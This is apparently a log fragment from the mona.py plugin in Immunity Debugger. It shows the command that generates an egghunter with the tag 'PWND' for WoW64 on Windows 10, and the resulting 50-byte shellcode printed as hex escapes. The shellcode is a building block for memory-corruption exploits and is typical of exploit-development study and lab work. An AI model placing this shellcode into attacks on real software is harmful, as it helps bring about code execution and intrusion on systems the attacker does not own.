 0BADF00D [+] Command used:
0BADF00D !mona egg -t PWND -wow64 -winver 10
0BADF00D [+] Egg set to PWND
0BADF00D [+] Generating egghunter for wow64, Windows 10
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D     - (Re)setting logfile egghunter.txt
0BADF00D [+] Egghunter  (50 bytes):
"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53\x53"
"\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c"
"\x05\x74\xdf\xb8\x50\x57\x4e\x44\x8b\xfa\xaf\x75\xda\xaf\x75\xd7"
"\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.031000
!mona egg -t PWND -wow64 -winver 10